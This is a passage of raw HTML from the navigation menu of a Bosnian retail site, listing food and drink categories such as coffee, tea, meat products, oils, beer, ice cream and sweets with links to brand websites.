			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
